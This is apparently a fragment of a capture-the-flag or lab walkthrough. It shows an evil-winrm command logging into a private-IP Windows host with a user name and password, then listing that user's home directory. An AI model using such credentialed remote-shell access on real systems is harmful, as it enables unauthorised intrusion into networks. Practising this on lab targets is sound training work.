 (kali㉿kali)-[~/hack_smarter/sharethepain]
$ evil-winrm -i 10.1.65.242 -u "ALICE.WONDERLAND" -p "Pwnd-13/06/2026-SRM"
Ask
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alice.wonderland\Documents> dir
*Evil-WinRM* PS C:\Users\alice.wonderland\Documents> ls
*Evil-WinRM* PS C:\Users\alice.wonderland\Documents> cd ..
*Evil-WinRM* PS C:\Users\alice.wonderland> ls
Directory: C:\Users\alice.wonderland
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/3/2025 2:58 PM .ssh
d-r--- 9/6/2025 8:52 PM Desktop
d-r--- 10/29/2025 3:24 PM Documents
d-r--- 5/8/2021 1:20 AM Downloads
d-r--- 5/8/2021 1:20 AM Favorites
d-r--- 5/8/2021 1:20 AM Links
d-r--- 5/8/2021 1:20 AM Music
d-r--- 5/8/2021 1:20 AM Pictures
d----- 5/8/2021 1:20 AM Saved Games
d-r--- 5/8/2021 1:20 AM Videos
ALICE.WONDERLAND@HAC...
Active Directory | User